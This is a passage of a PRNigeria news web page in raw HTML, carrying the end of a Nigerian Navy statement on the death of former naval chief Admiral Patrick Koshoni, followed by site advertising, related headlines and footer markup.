<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>During his tenure as the Chief of the Naval Staff, he led initiatives for the articulation of Nigeria’s foremost maritime strategy; the Nigerian Navy Trident Strategy and helped to institutionalise the Presidential Fleet Review, Manpower Rationalization for the Service and the Chief of Naval Staff’s Annual Conference, which has continued to serve as a veritable platform for strategic engagement and policy review. On retirement from Service, the indefatigable Admiral also served as the Chairman National Internal Security Organization (defunct National Guard).</p>
<p>He is survived by his wife Mrs Margaret Aderoju Koshoni, children and several grandchildren. Necessary arrangements for his burial is being concluded in liaison with his family and a firm programme will be communicated in due course.</p>
<p>SULEMAN DAHUN<br />
Commodore<br />
for Chief of the Naval Staff</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/chief-of-naval-staff/">Chief of Naval Staff</a></li><li><a href="https://prnigeria.com/tag/patrick-seubo-koshoni/">Patrick Seubo Koshoni</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2020/01/30/court-grants-bail-adoke/">Court Grants Bail to Adoke, Others</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2020/01/30/soldiers-daily-trust-reporter/">Armed Soldiers Invade Press Centre, Arrest Daily Trust Reporter</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/alabidun/" aria-label="author-photo"><img alt='Suleman Dahun' src='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/dec30a23619057d5bf2a6aed05c4fc0bc062a1559f6e674084ffc2776a33d455?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/alabidun/">Suleman Dahun</a></span></div><div class="td-author-url"><a href="http://www.PRNigeria.com">http://www.PRNigeria.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Suleman Dahun"><meta itemprop="url" content="https://prnigeria.com/author/alabidun/"></span><meta itemprop="datePublished" content="2020-01-30T20:09:05+01:00"><meta itemprop="dateModified" content="2020-01-31T17:10:34+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2020/01/30/koshoni-naval-passes-away/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Koshoni: Former Naval Chief Passes Away at 77"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/10/navy.png?fit=856%2C969&ssl=1"><meta itemprop="width" content="856"><meta itemprop="height" content="969"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":28786,"live_filter_cur_post_author":"56","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "13171";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1098";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/28/lagos-police-disperse-violent/"  rel="bookmark" class="td-image-wrap " title="Lagos Police Disperse Violent Protesters at Alausa, Arrest ‘Soweto’ and One Other" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251211-WA0008.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251211-WA0008.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251211-WA0008.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251211-WA0008.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lagos Police Disperse Violent Protesters at Alausa, Arrest ‘Soweto’ and One Other" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/28/lagos-police-disperse-violent/"  rel="bookmark" title="Lagos Police Disperse Violent Protesters at Alausa, Arrest ‘Soweto’ and One Other">Lagos Police Disperse Violent Protesters at Alausa, Arrest ‘Soweto’ and One Other</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/28/police-bust-telecom-fraud/"  rel="bookmark" class="td-image-wrap " title="Police Bust 77.7bn Telecom Fraud, Nab 6 Suspects in Kano, Katsina, Abuja" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769615248452.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769615248452.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769615248452.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769615248452.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769615248452.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Police Bust 77.7bn Telecom Fraud, Nab 6 Suspects in Kano, Katsina, Abuja" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/28/police-bust-telecom-fraud/"  rel="bookmark" title="Police Bust 77.7bn Telecom Fraud, Nab 6 Suspects in Kano, Katsina, Abuja">Police Bust 77.7bn Telecom Fraud, Nab 6 Suspects in Kano, Katsina, Abuja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/28/naf-expresses-concern-probes/"  rel="bookmark" class="td-image-wrap " title="NAF Expresses Concern, Probes Alleged Civilian Casualties in Niger Airstrikes" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/IMG-20250124-WA0006.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/IMG-20250124-WA0006.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/IMG-20250124-WA0006.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/IMG-20250124-WA0006.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/IMG-20250124-WA0006.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="NAF logo" title="NAF Expresses Concern, Probes Alleged Civilian Casualties in Niger Airstrikes" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/28/naf-expresses-concern-probes/"  rel="bookmark" title="NAF Expresses Concern, Probes Alleged Civilian Casualties in Niger Airstrikes">NAF Expresses Concern, Probes Alleged Civilian Casualties in Niger Airstrikes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/27/pwan-engages-media-strengthen/"  rel="bookmark" class="td-image-wrap " title="PWAN Engages Media to Strengthen Trust in Police" ><img width="200" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Nigeria-Police-Force-Logo.jpg?resize=200%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Nigeria-Police-Force-Logo.jpg?resize=200%2C150&ssl=1 200w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/02/Nigeria-Police-Force-Logo.jpg?resize=80%2C60&ssl=1 80w" sizes="(max-width: 200px) 100vw, 200px"  alt="Nigeria Police Force Logo" title="PWAN Engages Media to Strengthen Trust in Police" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/27/pwan-engages-media-strengthen/"  rel="bookmark" title="PWAN Engages Media to Strengthen Trust in Police">PWAN Engages Media to Strengthen Trust in Police</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/27/nigerian-navy-appoints-captain/"  rel="bookmark" class="td-image-wrap " title="Nigerian Navy Appoints Captain Folorunsho as New Director of Information" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0036.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0036.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0036.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0036.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0036.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Commodore Aiwuyor Adams-Aliu, handing over to Captain Abiodun Abidemi Folorunsho" title="Nigerian Navy Appoints Captain Folorunsho as New Director of Information" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/27/nigerian-navy-appoints-captain/"  rel="bookmark" title="Nigerian Navy Appoints Captain Folorunsho as New Director of Information">Nigerian Navy Appoints Captain Folorunsho as New Director of Information</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/27/military-dismisses-viral-video/"  rel="bookmark" class="td-image-wrap " title="Military Dismisses Viral Video Alleging Poor Welfare for Wounded Troops" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=845%2C580&ssl=1 845w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="the Director of Defence Information, Major General Samaila Uba, sa" title="Military Dismisses Viral Video Alleging Poor Welfare for Wounded Troops" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/27/military-dismisses-viral-video/"  rel="bookmark" title="Military Dismisses Viral Video Alleging Poor Welfare for Wounded Troops">Military Dismisses Viral Video Alleging Poor Welfare for Wounded Troops</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/27/midnight-operation-troops-free/"  rel="bookmark" class="td-image-wrap " title="Midnight Operation: Troops Free 11 Kidnap Victims After 92 Days in Kaduna" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0008.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0008.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0008.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0008.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260127-WA0008.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Image of the abducted Nigerians rescued by the troops" title="Midnight Operation: Troops Free 11 Kidnap Victims After 92 Days in Kaduna" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/27/midnight-operation-troops-free/"  rel="bookmark" title="Midnight Operation: Troops Free 11 Kidnap Victims After 92 Days in Kaduna">Midnight Operation: Troops Free 11 Kidnap Victims After 92 Days in Kaduna</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/coup-plot-dhq-concludes/"  rel="bookmark" class="td-image-wrap " title="Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/ezgif.com-gif-maker.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/coup-plot-dhq-concludes/"  rel="bookmark" title="Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action">Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/coup-plot-military/"  rel="bookmark" class="td-image-wrap " title="Coup Plot: After Investigation, Military to Court-Martial 16 Officers" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?resize=845%2C580&ssl=1 845w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260126_193204.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="the Director of Defence Information, Major General Samaila Uba, sa" title="Coup Plot: After Investigation, Military to Court-Martial 16 Officers" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/coup-plot-military/"  rel="bookmark" title="Coup Plot: After Investigation, Military to Court-Martial 16 Officers">Coup Plot: After Investigation, Military to Court-Martial 16 Officers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/benue-peace-fulani-tiv-leaders/"  rel="bookmark" class="td-image-wrap " title="Benue Peace: Fulani, Tiv Leaders Engage Under Military Mediation" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251106-WA0016.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Chief of Defence Staff, General Olufemi Oluyede" title="Benue Peace: Fulani, Tiv Leaders Engage Under Military Mediation" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/benue-peace-fulani-tiv-leaders/"  rel="bookmark" title="Benue Peace: Fulani, Tiv Leaders Engage Under Military Mediation">Benue Peace: Fulani, Tiv Leaders Engage Under Military Mediation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/army-blocks-nasarawa-benue/"  rel="bookmark" class="td-image-wrap " title="Army Blocks Nasarawa–Benue Routes Used by Bandits for Escape" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA0176.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Army Blocks Nasarawa–Benue Routes Used by Bandits for Escape" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/army-blocks-nasarawa-benue/"  rel="bookmark" title="Army Blocks Nasarawa–Benue Routes Used by Bandits for Escape">Army Blocks Nasarawa–Benue Routes Used by Bandits for Escape</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/26/customs-foils-wildlife/"  rel="bookmark" class="td-image-wrap " title="Customs Foils Wildlife Trafficking, Intercepts 4 Live Pangolins in Ogun Creeks" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260126-WA0023.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Customs Foils Wildlife Trafficking, Intercepts 4 Live Pangolins in Ogun Creeks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/26/customs-foils-wildlife/"  rel="bookmark" title="Customs Foils Wildlife Trafficking, Intercepts 4 Live Pangolins in Ogun Creeks">Customs Foils Wildlife Trafficking, Intercepts 4 Live Pangolins in Ogun Creeks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/28/lagos-police-disperse-violent/">Lagos Police Disperse Violent Protesters at Alausa, Arrest ‘Soweto’ and One Other</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/28/police-bust-telecom-fraud/">Police Bust 77.7bn Telecom Fraud, Nab 6 Suspects in Kano, Katsina, Abuja</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/28/digital-sovereignty-crisis/">Digital Sovereignty: How Crisis Communication Shapes National Security, By Omoniyi P. Ibietan</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/28/naf-expresses-concern-probes/">NAF Expresses Concern, Probes Alleged Civilian Casualties in Niger Airstrikes</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/28/kwara-emir-ilorin-receives/">Kwara 2027: Emir of Ilorin Receives Kale Kawu as Aspirant Seeks Royal Blessing for Governorship Bid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

